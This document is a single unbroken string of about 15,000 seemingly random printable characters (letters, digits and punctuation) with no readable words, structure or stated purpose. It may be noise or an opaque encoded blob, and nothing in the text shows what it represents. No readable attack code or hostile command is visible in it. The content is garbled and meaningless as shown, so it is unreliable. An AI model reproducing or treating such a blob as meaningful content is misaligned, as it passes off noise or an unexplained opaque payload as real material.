_hyxy6|{y4eOEL@VtoT9^0}/^&-J^UnO~oeD_;)SyXOdY/JLYSJY&IVz%JW6~^(LwR)^0q;-{r)r;BY_YJ|xJ(;7RO_EIt9rXE_0)C|{;:X2L5Q;5zT|5W0ork})pRV4Fywq4-zr]Y~+rC&F@TeBrx:]C/RrDxX0I:h(_7|7XN+LY7w-usUXh0Q)QB0&xRx4D%ip+t/I+R)4f&:4Fo~sfo6d~u6]_/e:(04:Y/seV%V4;e:yY~Nk1_IK]]uzrLs:i_~hY5xysOKXI;zh_LB&_A|&pude;&9QX9tU:;JCe9N]X{5Xh2R]r%(Eo{L7%/sJ/9F4QxYdQKYk0x|pVBrh@BuxSrrnod]xpwLyE{z~dxT;+/ne9Wy}Q&F7%7U20e0S^rL@D10@&1KS:x|2nX0+U26tWT0y61wp-nYqOwV6Up-qqK]e~1&_^{&z5}x22KR-ILirq%/srdL(6E2AW4@S(ISFQ4-/7V@_YKODqIz&A1^}zQOd1{iA~1sF2nQs6AKN45%;t7R5/oEp5JfWWQ_ktrxyIuNyBrr^kOuu@wf:EWrxkS)Az|n/r{W|ozwhWVkpDpWkE{Ft-(ihnkwCJxxqWyiq-Re~+:Ei6Bq~SQz|0-q|K6^pK;5hRukEW;TFE-h|n2/|4@9e)@i_oykhiyChL~e9E/]TOeEToW5wwpdwxXVzD)U@FSEsB{Es{9xSF-tn_-ynQ7ds(I-9h_+xr&4Qe~e{p&o6|i+u7)/rpO(:zxrpOyW2}uIizkhDo(VWSULdzEhpWp&tIw-_tk6~rOi+iJDnLDrrJrBewhDWx66J+(D-{:(i);^4ULo(%5(T);2|0izkw2xhIq2O0KyW]s6}zh~J:YwIOBdfd:AO]z]-r^TdqVVW]JeWyxiozx]uuTQpr2dnYL+whR_od+QD6r-;E9;^29-T}7Uy1/9Dz}-yz@dFVs)_h2Dfq(-Fsk]w]D1q@nu_6Y9_~E-IIrwhp01fXD5/0CdO;S2OS@)+OsDouy]pq4w7CzDF_s)Qw)OqLf)&_CIX2(S@O9DrW(~xrOVOzwrroWN6DpQpz26J/&5@tN5s{KQYK~E0-fKWq5B1EF9|IAJ_FV0Xi-qOz:KEOIzzTk:5tdd{p:@]JkAU:9A]6]L9It&UB{W(Rf+Ri4wA4zxIrh-y-W~hLyx@xx^oVthEzupp2f]fL}pnnIW|-dtf7y;dzzAuF_t51s@-^LWeViCCI(R}RxNee-Ok4+xuW^ESEIV;dIIID1+DIK)e&9rSD(AIWy+t&hr2rWrezrqEQN}Kf@&-W-JnJhSopiY+VUJSpLhiO0s6&SiteABx;D}{pifF/%ryJB5:Fu&i6_DuzJ7|e4Up_UUd/-Dq}OdeN]OO@CAF(WpW|+OziEinXBN;uU6F6]69CWVKOYW+-hU;iVY(@+625@|2W_5R&CW)z{FR+TyL(SzODWty&|C54-%piIiRudtRue9+OXLLLS;Y-r9uzDIpDEC(er(rhn-xUW]|oIBhr+ee62WxISSB;dnKz))S12:(2Y^B;IqFV-^iRET}]u+WiAu+s&6(pLJ+7Tt]iJQwOWAA}5qA{pO/9}qKzknX]VpWW{KiShfpSwVCzdE(WR&WUT%hYk26-Sdw6EhU2D:6UUURLwt:41^k|4ERAOWd-ep79;y_{:dK01y(ixE)S|/){uu0ByC{NFXuD6Tr49pRxx}Fr^LBe&AAq{CQf-RxWtxxA@sz/)-U+7F)qx)nWzYX7LK]I^(dVNxRt%]Kr2z7-)Bn0:pwEL6dN%TkE9EW@f+eE6C]6(YidBy724yyxr/L-rk;ERz(Cdxfr;;-:k;xOoDW}zk4^&^Uz)NrxXx:XJ:%5I%z{%DD0o5|hI(Oe~rO_VYxz{ox6EWF+R]/-|Bk~i7pI]AL1uU;Q&_+B6ntER2QX|Bp{q_Q|TQV}K(_y~+i)s@_^s2XJuSp_(2f/UJ}iEq/t^DOWe;r^h-VDs%uELL}d_OR~5074phC:]B+EhT6y(+BuO-_n4kNz(nw2}C/4kpzD7tV5-r_S6_fxCxr;:(D45VqiU2JoqE4@p}DJ0pokd{x}ULE;z1+@rpuFp-sX]kyzS2Uyu+o&OiusI-5_fh1ofrwktUsCV%J;u5E/rKh+0zB)o}9YWVftJzDdz6eX:RW2x~yWWi19Y7OYre6YA1x}DI+oSrU6nqeE]pp6K9ypU_4q|u;]V+&q-UIUCCphCz0ruVoz5~uk~}LuzEeq1&L}4uTk(}dU55dxyC}DhiN5r+0hykyWIhiz@xV1yhWUOVOB]D(qRe_+oI~02zB^d96+(D41@y^zUoOYqNsILuArKhhux0|R~|CWOVCIxOVW|]qnkIu~fU(BiVJy@+t/%uiR4eKr@U(y-IoTuyuf2-~p-xEWKiWf9tz]C9A;A~pT1S-EuduEtA]-i~WOTf1N-J6Ao+-69%6y0;xhEI@X4w2CLW0pokOWESUrxk@AhrwknoDDAD-T/N:Q-4RTAzB450O~xAhw4@yIwX:I(QQR:7Y)O&XCfq-2wqY@tKI^k7&++6]-94Tqf(L|nhkLWWC2wrr;n2xVNVD2/Sy+BUNY7yXD6Ithfdoo-yo(U~diNC:zzCBpq~D~+U-DrARWr+dwxI}R6EN5;)TIh1fdXUq9u&&J&~I^T&L07K:w&4tEIi}JOupRJpxyAtrpyS-ox^EBu(;T|ExApI0)1K]dz{D(7/u6:d9_oAWC}yw]{5^ThtiU|xq2/xU~)CQD:{)(B%q@BEi4up|Ey0(i7pVWUO|1-o4xCz(SN]@ddLz-oWBSdJfuTENK}ReD70Biu;_nS9]4^55K14SkVFAA7hK)NukXWhh~|Et~:}A2{;I~rs|y7t]5;x4&rC)xhrIfC%TFs_D:~O_h2|~uNu@]A_D6D-~i{2;kO+YK297^o6hx0t-f+AQ]WiKKNLUqLpBnOdWS@IDx^uzSpJC~&Ip+kr4r5YpqONE&A44~I:Bq%5AyLBDJLtVySruCuAsuzx;]Uf2ABe0~x]^t65K1|A4AiLoSE-fRw4n;0hC_VO+eDXxU&BUrUD/Dw&i5oyu{)w)Xk{i%I6wDz{~9FxSpVRpY0SI5rA](5dq]h-Q)h&eN0t:BCJ]FqB|+U%{W;+iq^hhE-oIrI)1^R6WoEwuNEECI^;+qOd&zJwXu9;@URC);SxyQ^V:x4{qiJAeA4V@)q;U%2y@Aqn}Eh+1yBpCCIEO|7+|}~OrrUeLtE/xV5w_95KhOi-rr:y|;:RW&SsS|C}|WJ@6xd2;5R9ACziuIExVutq6E;Or)46Y{IV-uOJ56~EDkJ+2@+2y){0I)-Vuf9U^B166i9rK-AVokTAX7SI@5rkr4|Ir4JXpT-u2rTktD))xDzWXRTYRKu}6%C&Qii5ViBE)e-xoX{A]XJ2p/rrE^6r61fI5r|y}|i2IfsJBh_{5K4%6dFqoO]Bz/kCQN:Or9~Nhxyz-p65QwV)FkDWz+oBz/)uQyzL_]z(VzV/:WFE+BWrx5JAoDS}^tprox6|dL7~yf:^hqrf)+eICUX(yu(ERJoD{0q;]I~]t{I{oTsX]oYJ}J9IuDzO;2AwKeO+41@okN/ie/QJYhr@4X~dyD}fph/{1EtyDi9B&O65~TWK;+kn+trL(:X&7~xn9LWDuAkw_L{{n2D7uyX5iR;s+nLIy0f4|e1qQCFkuC+wpeNt4kpN~)2}fE;r;_Wu9RerYn1Oh5Yp5CqeQE]Dkrih7}s:%71sJwe//iU++{|:])@dhxw%ENzY~F71uoe%i-&sUu~Eufu;/9eqoeh:4Q-|@y1@^&utErNIY/z709xUNw{r}Q]}1EL/%1-&97w))Q7EW4]1DQX(+%(XRrrD~sJ+SEri5I/K%Ns/Eh;0+xYYw/Qwh%uXpNyqCor^BK6|ULK^&fFA7rhO97xD7yhs7yFsUerIp(:&ETxIr{J&7f0xEDK-pN-he|)uu9psED]S-N(EEDdI7^;CY-eprOt0-V(9rriTeDxsr+oRrWnruw6Wpsix](A4fR4op42~k0Wohy{udQ@upSroNS6W)|nRpSSWBB:]rsiTEOr@N/x~p}TBfB%oh|VRNE_w/RJYkWU(kx)K~Ry%_uNdY9UwNo-Qf07irr^OoRqqO-;kSr~2TWUo_uyzS]Un69UtVkinFhN;AsDpEwDYDqqBYkKyEEVESr]h}oYITW9R]-qs6uNJkWq]h^|UopkF0OqT_uzw0wBY6W^SVki4AW:T~s6O^]L(@9x/SIhNFO^T^x0^Skdx(WuOnD~;0rE7WEI@-ry70rk5KuN&}s({IIIN(ue+6Wr%N-4(QA4QrW)rLI9iqDeBkr{0LWSyqIxCd9xK%r9w]0iKVrE%WwdX]RyLzE|t_WRS0pwfURsL@uyVBreR:ueNVuywpWX;6xowEr{_+hTQ(iVF{|R{A&R;{rI@IeQzun^IS(69%4pQxedIeCkWNYExQAp|i2Nx%Wrd0qp4yBz~RtYIeskIodpfW^^;EOS|fwy^X]i+-wWx7}pQedu^N(]X|npduNE6_}BWuU^txWS|_L6tu/SED@(w9~rEI}SW]Aruz_rEi@Swz7xBzixyS2xiUf+I2niiIy~t^+Bfy7qINe^IisfVy:WeB|WWtNx|U@YAN7kNX/pueJrxpFxtiBSWX/pE|Xru9@rweXru(O^I}~E+)WS_{TI(|J+V|fy0+ni-6yr|xQY];O]Jt^qSt&S|zs^tSfuI}Kke-;WrUXYIXyy5L9ECO/SIIw6-y:ktz^rwi%SE7iSWXRpEp:w/60-n^1_OqDS+q0%DqsQnxzpJ+67D;Q)WdS|oUw%hSA:U)yp^En(oiU9Dq|Jhr+4J9~+DS(KO-69uE~@h2~(Rxw4rrD)nS4Yh64%JrCnrqi2rS9CJuyu-9)O-ruVDqR}IrY^n^TAJxt{++qWCx+1-z6-pA~npr6-D6Q:oEDoJERy]~y@UEQ-UxAsn+iCIrzek9BfqETIoEREK^UEodhKIr{Nu9wXTzoep|hT-2%~nxt/Our]pqu@I^}wU61d+S]rnCO;IS;VWSefUxeSn+SLWfT1SIJ0W2UWpJ]_Wrp;Df%(TO-BIO~|:Ik9iru2IrwzrE4-Uip0dE4]DJ|Q07w|I/KAY@p%QBIwrD-(+O+-9UK+;W+_]0r]9V~@/@r]/%-Ls_JnkkIIJKp~T@dWAp90%O+K%zUnq{OCDpi(hpWBAU@d+iWBQOd~uukDsLdr}yU0DDd~QRIsFzWC@JuNdxSI)DkQ7@:&{{zqfYJ:r@JU;dU|JV-nI@U_0@IE9KdO9:dJk@dfBzU6q;6-E~oYkru%{@:XDOdk^zrk&;~NExOSAdSOp6&dYdJy2A9VkBzVw0W@qF:yDIUXpxWDWKUYu@d:wyW1xx+V{^+FAYdFCECd+^OCFI-(e6OwWNuNfBKRnYzD6_u;7Y~e+kS~^YheRE]Ck;Ao)^-|BVJA;L+5u^+uKVX%isu:CYXSE(J^IQV^57SOQKwO7yrkJy{Ex2tVpQA:X@5EX;|]|{y:]0%zS;}]wpor:hIrw9kL|y6UEktp|OD:FSu6DpC^Dir^;{7SE7f:F1z^^et_dr7ru)q:5%E^_nDzTikhRJtx_/@B|d^f/]4fTxT;U9eLXD&(|1(:OS5rrWSupS7u(r4xLK;z}FzBT]}O|0qWW;0-WzkzhNrfwSRzs(^IU44BEyNxiy9xszsLWx&ueKNIf1-dp%XpuRNW}0TzJhhrwr@:uT9YN2XOE2JOw&COW^_^N~qLQNtLf}%yUIzJu66OW;y65JEx]--NR;NpYi:FT+2rFe{OW(0y|W(w/:+eOi_)|55Cp:k/42uLVS@]5)+]Dfs~|ye{xro9@E6XJY+p~kUz&rrdk;if1w~-E&dCrr]N|U/NKx9W5)h2^rE5riQ11Xd0D;rNI7~5n-LU}5T{~AqhAEo;EX2Nnuer)X/rtq4nIX/-t~op:Bn0oON&9){yhJ:9R-hKr7|oUL|%B_fohOr+z7I9dzpyDhoN|x:VD_Ri{_4zA6wi]e}~O+0~p+-yI92(TEs06i1d5&enx]yWdi%U|]xFUx(+z]OIDBTWp;-522+WCD4|-_T(qxiLJF_C4DYsArXdw+RzDx{6)XuSCYiwCWdu4WJe6yOOixJz4w:uT|-nh~CSAFK]|/R)p@{&5NB2ST0p2}tn/%R+^YdxF(0n;f}B}(~wn~xTEIkNTerCkB6RNFSO&/yrdNOrdFt{wx5&^S:/|^J(n65q;xdN^WoLxxS1ynpxwBRd}u-:fQBA:h5IEVrppXyeKp~{ffo:eEEBX5yzI(r_fEy:sE]WXt]ytyrr49y;5XkE@w90)ApOIStJUDA{xI1]&IAy4q|/RI6(dBrq99w^UL4C9x5sOOxpdErOQBw:7BO+261s+;Tzw--Nf/t@wWt1S@1K_L{-9@OW{y4LoD{)0Uuy]WI/w-pp0]LfwEp/KpW;^FDhRzy%+VLkDewRIUUxsK-Xrit~CDpt~2+DxefukhX%ouy}fwi7Wu1sIwk}z0L;nwA}S}dYVnkWW-wy_y~x(kr0@DU2~N99~p}w~]C0{k:s~FQC~9ksI@^]@-feiV9Jw/J|~yhsizh0|ztxs|srx;N0|uyAJW&0xIusBsFE}R_;WC_he-}(WNY}InqW_|A@nSfr}z|sAyh@(|~}zroxREus~sA&u4uL|R~yw|R}zn~+zU;sBAnsVU60+nStBq;Fwt1k7_t5|Vk:9f2hw)U0r%JpErRB+ut7|^0)&hxwVn]t-Yh@z9Ys&(VAC&ty}+|s-DReUt7s-in}Jykx9YUXUYYFe)y}&OLIxU&OfBk0|OYsUO]0WUf5BOtsdw-&|Y20y@k_NRe4+6A4F&-Errx9nurBBrE{rtrrrrrunrLprrr7/pupkkE%]hO-+ho:tCW@;Cnx~SJ;yyUiti~SRkU:)yU%p^0q+|K;qyE%Ohd:SyESDkUxRh:iC2+ThFnT]qJdk21Qex(ewCTReRoX9R4Re4({{4(z&}NIL0F&B4T{{to7+Tw4y}QY]oN2Un%C51;s_1/wRqW;Wy-S2y76k%e4n|1K{|XD|Kx%7I&25re)Cf%CpWOy2EppL]996W-LUy2EKS-9Cx-{7wfnKy^FBtBVR)e}5Uukq5One;W1STEhpT0SiEYJ(RTN~FS~rJDAFhks2;sBzCxJfT5iJ|S+;O0:fi5V:}dF-L0nK{W|ESK~dDoOfi1dL@)NO0KJAY@xF@17T/4DBSX_EtFR9(2NpkWru::Wu7D/n7ItoxId16C4WJ(E-pnW2E+KBKt]phVBw^wy|@yRnu;(Awq:EY9DO{hyCSxkIfJx&hqsr~roUz7EShr-kxRp{KfkwpV/7hh-W7n+1D~yxW4pOn/uSRWh]Tp%0N)|C:DWz]rrrYyz}0ryr&yE)LqrpVoI2nQ]2B%xpurD-kqxJ6:AJJd%~t/Es6C]S^zBrh^TssA0E]^CpWCoqNFYuCxC@h]K]{r&--WUrNi]7hSVo}@EefJCwpoXqD+pw:BEIrp;V&U)U6JR}hhDuYoqkkpI0IOudCi0{DAOh;ir@rW^Ted]Ex|p-R}Le|/T^V/{hDCB+99tt]YW(WRRWN}0h;%TI]rAedNfqfQTuQDr|sqkDRutBJ]fYWY(AEWk)C%irr9_:d9wWtt_INN+z6FT&Usxk5+urw](%B-ihCR4zozzy-6VOW&-Jhh6wk{6A}@xE]W)hWOB~-:k2f92Do-f}Y(x-d19~dWIEqdVoo6EkFxp5r~npE]OWhfi-zo}zFtxC6+yK-E~S~hI1JuEht9wSS){AoqF_iC-&U&N|;6tfWfAF@VV&rsO922hf^O^^+rBLE(knnCn~&2:eC]_Wr/WQO(k7hFu&sTiRkk7WEWBS-yr|tpIWpzz|x;hqODp2tE%xS]:zLWyY)rwhhUhkk]C/W&0~F^kOf+]:z^yYE]9C:S%S_E+^hd4o)Tk);Bf55|9;dN5WX_)AOD^zEzEEE)fzEy+L~%zD5x+z/^)r(LR~i0@VxqR2D(]7667Y^]@V;{^nndV1n6]Xy5tEu~XyKBrW{Nq+SS_R%Nzt7-XI:oh/idN|R9UySt^FA]oJ5ef-r;sQRr-fe66R&oBUL6^2EhO;zp0tC2:Wd4%5zLkihdDrzo_T;CfxJ-5U:p~:Jf2WLKheyuKLrK6C/^yhES6rD%Fx{sUW0)0~yzsiC(~f:9Ae-zYWpWJ0+@KdK):5t6iS;hr7z2)iR0Lh_/IQptnFI{{S(7s%Esr1ru5iXf/phT/%/Tzr)@r%owqrdtp6]kdW{ikf^6JJRs^A)L+CS_NV_YV&5s4(UF~xV:Bk0Wteh(nE;ozBWSz|_pdknpSi0Wrk-x(0IQw_;Neisx;iFCLFQdns&;5VD)14pexBTshY-Qy|0uiu(d&5EAFCC14SuIX5QiS-ff2t{%1SF2nU)2XAL+L|2_xE10}qf%Nt-O]0Ou&rqBnDK:_Ihio~eQyn6]iSOO]CB5y:/U^L7o)rsu;:++}z;(xrO|ex5RJuOF|QdruDwEs5+wCu@x9+VI4p4IW0q4IN;S+s6pxtW&R2pBNOJ4LqJWwA9e]xI1TJhYTihN6-qo5QzW+/h)p;x@duS20hWX{~IE|9QD+pF@oJ{UiOJriJT+W%{1AX6O0O9zfy})wkNIU/NJ:(XqtE6uBW+o%{D-0u~2xrnVDrrRto9;6oKrx(fdhQ1sWr9z(J~4JzE9dT@D}X(wwyz|99C1S5uuz/BOppd;L+]S62F1)]urrB-+kNVxIS0Q&xizR+)ek~Wx5@Uw@rCEru~Vrxp+Rpp)oh-T|BE{-ekR&zAw50O-%D^T9yUop(wroYkwOy-RIO:AyNoEdnRW}RXhCkuYrpp6&Ipxn&rz&q9krwUTRVK]JIe/(F(9s|4+E}+7pE;@J|dN}S4CY7{0frkSWuuRwSW)6E4SWVr2peWy{zk4k_(JA52J9/CrI%o7yE7SB6rRDDUIx-6OhkRyW2wd@kx+{:q&]xQz}DA-I|VR2]x:@wtR%)x{~zRn6e(qk&0yzNUItArnVY]EBJd}qTTO6u2RA5U6d624y&;EsrVudxF5E||sF:RRoW5d&tWVJ~2sxFIT~]:VwR9AXXALtYD&y~QA|h_fxwIS)(Bod]L]N)OJYQYJB;rIAInr1{RoFE)yz|xpB-I1ehhrOoNK1IX-iwLzWw+nWX7~dF:4XpiEL5;_RBDLOAL2hw~RTpx+eIKS}qye;EVkEk;A)Tpr~;WQeBzzk^So:IUdB++r7ow](4Fuy@eVFY09n4p{Oh)V^/SF~9-xYE6/6;/T+2:o6:t_k:n^:S+uAp9uRB(h&7;y(L2xSxiiIB5-}TzTI:yWEVN@zW|&^uCxLIwTY(Ir)_%yE+7Xrxkw/B(AhRWps;A}EY/I@dfQ&OWY)9}nxuAwBqi;S}z-N+&DU@JxqdIzDVToE~FEY^Oty~42JSB/p~hqyF{uqF(qLWx5n_C{^+S^6JUWp5pYV0ip&hpDyBO;orWx226Y|V@ki_@fU@EY&nEWY1;Sy@x{yi&^@ExUw{w0nKF~h4equd+(]6]Q(Srfooh9N9|YJi^/:nCEhr60eFwh_s%rfkNWIz+ekx]S%r}~x}1qA0s-hVY6JC1Yr_oRUu]R5(t{D^^_xT}e%)ypeSuS^QEVSYFVD1O&+pu)pxs-@ypW]AnX7y)fi~_e0)nB;-4(050kxx(dYWfAXJ:ks+(Qyz{VwAxLD1]pr02zR@-dKnzK_eE]Fe%)AeVkixE~Srwynzt;o)r6JIOERRNCOQrB)BYFV9Lt&kN{nRCfy-I~pXuyBn45uk&t4]+/6oW&oDrAr/o_IF+o)y74u5F~6BBO&IQi5tJ0;/B]Oii2dELf]WO{SEu}5KWOrX{KCi}_]rpCs-yF+kp;0}]@+-Eu6rFR{hi0NECC)4qf(}Yf5Nn{~NV_Fk^O++^{^S_2sF^7RpXIfJ6exIunt:YVipR{V_Qrw{E9txs2X6(4)/|tdFKD}9_k%]S-64dn5|9Y{o:k}f{Lh)7_y:eoi:)@@WSV%{nW}IDIS0C^Xz;otqqQ(o+EUXKnOXWXW145Dh-e{w@|Nz}R+5he2S0:2FuJs-J&yyLO@ps6&qEBV)(7U_Nuwqn5e:EEWfpI]{+hLd;Ixt|nCL_DD~1XnzOr~kBEt5@k4NQq)t{Bh47kqe;n0fF;Ad01S;q%d;2d(NiyzD+|iKJLJxXK(Ir&N69kdCY|(9e-Vuynyk+rK9WWVDeVuiWxO^d:q2dK4&-:1&t4z&p~JWwtU^Y{WI(S/pY~O9Y6%kY:QVxx)OpdWsp)dkdoXpuuX2p5NsYI2p-oVIYCV-/4wqD@_uDT;AOCE-Q&L(Ui5xFTXWWp9~}qNWT]WEpu^VBAh~U6(tIrxkEw7i+R:0OIIkurE0~V-;WDqFqx;sEOA6~0fqATsIF@n}R2UR~}5_~}O(f]~1NOY%(s%^+]_kq2/:oI6z}h1DDAV(nrpwBx_|J-xfhxxVospkL^^tWWW|KW9A0WkW-9SXI9kk(9ESKrp2~@yBQD;y-WzXUONe(9zUYWS)fRy4Y9Ssy-kOixxo~}]k+qYnU}7)~BLNOhpw{wNkzuSI+x{J}INy@xt;f6~dRCWdnuSk0r;Cp~:K:u:6{^@uEVKzr07zUuF6~RXWSV2Ff2URiEoy+h}:]0C}NX%;f|pYK&E^)J+h%o(^7;fWStrrhtfoCJuDkY+yhFpIUKNnB_WfwuzuC^x+hYu:Wxh:J}dIyxd+/Bz+rw^ztAdz:YpNOhf:](pWLuf:z^xx+Txz6ouK+26u:|puOT-wO]hK9Yh(WSqKu4ztE@Af:@~S]pVNSfr&]tWohduQ(@ExyVBWNp+%4~Y]qBEFt5yU+XyX6:AuuSu_R5+FEBy-xex]NsA|0oIuu-ILrydtV4-+(~hX{oUBTp];J^Bf}K]2w/-0-|+hdtW}%K(W/^f)1^W(5LuAU0yz6qY|S]xr04ukw16WE@f5rA^u2Jh:tNh69oYI9Rhnq(6&h-x+C]ruq&C/pTE9-T-Op0%prp@JrCusrCr9dnrrpo+Jds%JxzJsxx7s^B{I^:Uop29iS^zhSCS960&^;w%WEuhpS{1SriUp^@;4|wITkC0n;-yAU}skkd/iki1|&pLpkXB]kBdDqrKrrWwC]4SiSsRhzTi6ux]D2)~RqVyExA&xhS(q|6KwhOXINEsC;/N&C_CB+2}&d;DoA)yAdW%Dd9x+xCEpqD6szUqTCs0|6x&|Yu+&wU-OSueI6pSU^WyJ^WFr^ixoSW:nxu726i0O^JKJ6|p^(hVWSJ]D(S%rY:}O^p9JO~nz~x9zxz5U~r/TWB1ES5EW^4x+wOY|7&Jqz)UiqdS~r2yS/oV_ISRAEJ4+~o&/WTXk^Vd2OUNk(+F2fpr@V~Cs:Ww|dI+;;puE(+0hIuLLn~Tzzr^2+BnNTu2NOICXQhBe~Jn1+6u^6i12:+Uoh@6]Lx-(nhopUpryL4dk{E/T~DEzoz;dUsCK6+YyDO6|k+6kY-STN:6EV:6L~J626drh6+py@&zrT&S~Vppz@^+;{rzSd&EK]2S{uOSO@+xNV2kXRKp7^&k6KJ6YA6w2SKOJ_pp1}KzRR9VEykDDYJ_z-IW/IhOKkIW;BuTF(hqCuWKYS&T9yxX&EsUwd6;zp|O)0u-%(^d5W0@y-rW6ozi|NpripxRy_+}/}rC4R^w;fC+fkX%7nw^_{5(F]XuWh&-YR(N/YYhs1FzVC|drX@x&h/rrxuxW2yi7CzYF6%ze^DYO9xYUqWxO]t]RWLYOwI:dxu:Jyfkx5]YhW6(wq2:ht+pre9duS(:DOK:Dr0::Jn:zuzOVnINS(RVt(_V:}&roF)SpF_J&Jdk55_zEteV5RYIUtEN(L^WrXFit62u796rdr%xd]6;Nskf&}kOx]0rw]+rw;_yrtd;k/9:qnrqxJxB(+0;]O5B1fS:_iJBf@4]h)VWWA~A+UR+)U@WWu-rr|]Wxy~xeFtuwQ|WxD]Br;0xs6+Ye6zh(7IO+/D:Dkx:Ohq:O96F1S0:u6s::xfFn6u2/OIt:w~yJ:Uf9(TEW6JQsxwzrSzT966]:p:in_~e:6O4rp1:9LFiDz)BzOndipy_BzTVD:T5we{{u5krEJxA42WTput7UrS)IrOAw]}}9FWOp5|h|rNOh5IyIAk72C@wJ;R4Ikn-uIk-s2S7A5-eS+Az}5hB^FFJ5VRk6r)KD|/&6x&}xAWVh5QuCXO^pXk_hXO}oO~x1-6Do_WJr_d/kO+oKXTh2:F1r_I(tpJI)YoXnr201r~fOp6F&::AUSO4UFn22((oqDuK9:2%4S6A)UW5Iqr6uW&zup9V~7|r|&:VR_Ks6hxBCfVeErAIW5XQxqw/Kt{(n&1hdkoIptutr/RO7o5X)A1ix(ICxYDE%ekS-Ek76ArCfTds4Jq5NY}1X]dnY:JA+LVueR~BzBuKXfIS%7r]-pCsKJr:QAISC{xE/Jsp+Oz(yo:Y2JsEsOUEi;W9TdD6(KUSF^t%+Y){&E&WFdWWy{K%kWry~ydxu%{(/DkeX^{r|{+S2noW|6y6J+1u5W|E1+1i;py9T-tJ0KBR;zJV5^TFzIk&LA(zUrdKzpwW5s]o_4teu:TeWBhYKACCr_41iT2ueBkt|dpz)oV1]Qz_ypkYQB0pV0t4rYwzRp5VI{91X~@%9JE69]pq&&rhtWzF_xIXT%ppU(wi0ypw0KpCJ%n%|r9;(F{(Lq/%~CBuRJ:dh:UhnsxRCtUYD67LEq@_uJO5kNShR6pTDy6Ce)^To9h_O9zXe6FrCSqz6Uk]fOLLWShDetD:CNIS4~+w+TLS:RVpn4KWL4](SL&W(-f~Yk]@LCo]k0BS6W~x0;oxTQ0pWw]f6|2Ou}r:(fI)]p|~W|J&EW4D+i]AdwB-uQS(YTfDWe^R)nBEuxDr7IRrw{/]AOArNx&xsY6S+Q]_hE2_h+%x~/I_:dT4AhzRT){RKCF_OhS49uVO~9r7;)};:7FXNh0x/9kYwSIf:BEsW2/(xd@0Vrx}&ETR+JEF]h;rp|^O&I+RF6:r:q]Eni7+0uN-)e@5~z44zAkC/9kksU^OBW(px0p6FDoS2kt+(STzrRi6NfS~(|yJ)2Xy90oNqx9CzR;zEANo+Iqn6+JxrRB/r@JErCKBIdfVwC%@I4B{pB~rWx~w((-9((U6n}p_J_uQt^r%KYfoD~yUQ^pR|:dNs:ewyx;}y}qBFs]iFLIV1TeS{xie:xNyA]29QT;6CA-pu+EpQFt]0}DoT^Rqiz4k]k5:n^1/LtrI^V]|-WL7u&:NLxkqkOo)RWINIrCV{rfAhUCq(oW-D5)]{@-UDr~opRtCLCKUF2:uF;7o4@OXr0qXTN]]AR-Vr@UxrFEQ09|{Nqsh5i7)TEod9@D~6ROV1dJ)2(O{Is]9f/{UX&+C;eIEI:npY:&zUz-OQA5r+ptkXN:6~;dCVsYzd^F@iLN@Q]h-Atr2h2|KNprx|F|:~BNnr@wqTr~Vs6(20Ndi1rpkLDCQzLq1EiO&n4iIyE+@9Ori9oI]%Fie9Uwk|sIpW9:0N22)LY{|-IIrA}xOU)f9hY:&|Vonnfppn1diR/+sE{-7NDD2@KA_oB;t1o|4^VDhSICxkJu@(s_^YsSns:uV|%_;2%rWTOydNkt/q7yxY^NT9iQVzV(66:r+QYK^;K-^N_(%uK-W^;yhL1VNy9:O7_R)-]f75rwp])YVIBNo)BTLDBTOnFNw]SJDq-p~]yhRy{5Dr]yOU27{U650WW7w^/YBuuKx@fEo++S@Fw;(uF1e2AzLru6r0n{B/z1eF(4U;~{DF]6x55i0+wz7OD{-q149D6D(z/DrzI70+x~{zuL{@X)rxQCrE0o9)1&|)C^rDu:eJ-T]C9LXWtoxU:(1k:4n1u~J:9x:hC::O(RTwWB/A_LKxtq6ukh^UkRL+Di1&i-|uqTB+LF~}Y;&LkIy:pw9F0snrWBw-i7W)I/u0ICyE|Ity%w@y+}BWVqpW~rrAo/oEAEo6Vto%xWo4^ksi1zn%V]:2{knYpS&XJt4FAYpW2_0qu(wX9K1_6R1Duti57wExt6rfNJ};]:rw;Xws;prrpD/o@h9/%WN7IO:/%r{D%eq^@2B&xi5;xe-VwR5ewp~)}penKhFWwk0L:iVXXT67xW5K{~02p%~ySiO7suO1:iIo^CBex|fXW]+%xrNfxrxOQUWy~ner19p]]|tJz|h+&@wV}4ixht6hk/^BueE~U7uhFAxXL{OTQB+xk0UDQfX9z2W~0_|fTFEdTn2FJxB@QOYpX^zz9I:Dr^heBLs@e}zi99x&iY(E9h~rrRYIK+NA-X7/|hErxuIVrrrV]p{er-:t6S%;Cnx~SJ;iC-nyCD%I6E{uC0TW6zre|+h]qz6OJKfeEd^XS~;TtnI:LhyTS~Vs:EKe|5(ASD^4|{iTXO{XLp^@/R;;+1Y4FT(A}F7~ED^OD-%1LJxsFy56qNzen1ueKY5F1_/_;|In|RL)C/)0%E{WxWoW9p-oES6+OtOukwDSNWkhW--2wAL{yBzRO6IWEW40-yxpho-i+||r%upiRoWAz]EdIt^p~D{+WBWOBAtxS-iE|RD{d)krDDo]9pUxyCh+hrp|CTKWY9th6I(;9uR]7&+r2IW]]tWY-Wxwo{^BCDTW7Bzrpzy~BIQBfdirt-B2]rCR_QuBEFW2~n/(CAx:)}Qe^wx~_XI+0R;/JYxq-_~+BKfzhR0]-ktJ1~NV:iWB0YTzE^)]S1++k{s_S-OE:]EnkK}6@zRqRiwu|57Kh/%X-KiqCU_B_sYn~K+)h1KAdR0XfdAuz}/%TJ14Y/&:I&/SCs5I+D+}|6zO9fBrhuK_-@woExz~6~;NOt{WW-~tCTBppNip-I6w+TXkJq4~EI7Q+4ihADW~r22IphW{Y7w|fNQ}FR}YCnhD}DAWO|&AW@_q(qA)|DiRqI~f7-Bi+r-{BV+U|}6O}6y(F^BUWI5SB]f|f0VO]T~TYY+WWJ+OoJ6e5s66o@k|~Vd-UEWiQShC|4C@V+WK|hU-++%JpQS:q12ik&;;4;U))W:++LL+qu44Dp%s+keddwQoSorDCLCDnII2:x2+2t2FR_VY7edJsr-W|r7+efANpSunL94/qRN@s6VSEEI;K-BuE~xLU}ESkEEppBX%0|fE7|6-J+WCz99B:I-04V~ExiEo{qrtN|^rDI-z)zxfOO:6LJICiQAqpp(VIL+uhhJY+AVOk4EpWOqCq|Vx6hqT%ri9qq]rIo0}I26CWT-BIIExOhDUT-%UNk^_+];^kRqh~A1x6kkz;rSqU-{UUOp]Cq~Jni;7df^zXL:f%YB+YLtCU|Nq]5yy2+9yfO+Dqy6rknLI{T)twTQS5e9kLR&Ln{(phDRtO(n](:hIs&B20rr;E]VIOD{nAuok5dJ&EBV|-z|~E40